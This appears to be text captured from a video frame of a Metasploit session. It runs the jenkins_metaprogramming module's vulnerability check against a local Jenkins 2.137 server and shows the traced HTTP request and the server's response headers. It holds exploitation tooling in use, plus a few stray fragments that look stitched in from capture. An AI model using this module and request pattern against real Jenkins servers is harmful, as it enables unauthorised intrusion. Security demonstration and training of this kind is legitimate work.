 0   Jenkins <= 2.137 (Pipeline: Groovy Plugin <= 2.61)
Jenkins
msf5 exploit(multi/http/jenkins_metaprogramming) > check
[*] 127.0.0.1:8080 - The target appears to be vulnerable.
msf5 exploit(multi/http/jenkins_metaprogramming) > set httptrace true
httptrace => true
msf5 exploit(multi/http/jenkins_metaprogramming) >
msf5 exploit(multi/http/jenkins_metaprogramming) > check
3. MANAGE_DOMAINS
********************
####################
# Request:
####################
GET /securityRealm/user/admin/search/index?q=a HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
####################
# Response:
####################
HTTP/1.1 404 Not Found
Date: Tue, 12 Mar 2019 15:22:11 GMT
X-Content-Type-Options: nosniff
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache,no-store,must-revalidate
X-Hudson-Theme: default
Referrer-Policy: same-origin
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID.98cbfb30=node01kyrqslq8jvls1ofgu45ekosv55.node0;Path=/;HttpOnly
X-Hudson: 1.395
X-Jenkins: 2.137
X-Jenkins-Session: 9cde8de4